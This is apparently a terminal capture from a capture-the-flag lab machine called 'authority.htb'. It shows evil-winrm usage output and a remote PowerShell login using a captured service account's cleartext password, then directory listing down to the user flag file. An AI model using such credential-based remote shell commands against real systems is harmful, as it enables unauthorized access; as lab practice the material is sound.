 evil-winrm -i authority.htb -u svc_ldap -p lDaP_1n_th3_cle4r!
File Actions Edit View Help
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format → CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
→ authority evil-winrm -i authority.htb -u ldap_svc -p lDaP_1n_th3_cle4r!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
→ authority cat /etc/hosts | grep htb
10.129.229.56 authority.htb authority.authority.htb
→ authority evil-winrm -i authority.htb -u svc_ldap -p lDaP_1n_th3_cle4r!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> ls
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_ldap> ls
Directory: C:\Users\svc_ldap
Mode LastWriteTime Length Name
d-r--- 3/24/2023 11:27 PM 3D Objects
d-r--- 3/24/2023 11:27 PM Contacts
d-r--- 6/28/2023 6:38 PM Desktop
d-r--- 3/24/2023 11:27 PM Documents
d-r--- 3/24/2023 11:27 PM Downloads
d-r--- 3/24/2023 11:27 PM Favorites
d-r--- 3/24/2023 11:27 PM Links
d-r--- 3/24/2023 11:27 PM Music
d-r--- 3/24/2023 11:27 PM Pictures
d-r--- 3/24/2023 11:27 PM Saved Games
d-r--- 3/24/2023 11:27 PM Searches
d-r--- 3/24/2023 11:27 PM Videos
*Evil-WinRM* PS C:\Users\svc_ldap> ls Desktop
Directory: C:\Users\svc_ldap\Desktop
Mode LastWriteTime Length Name
-ar--- 12/8/2023 7:32 PM 34 user.txt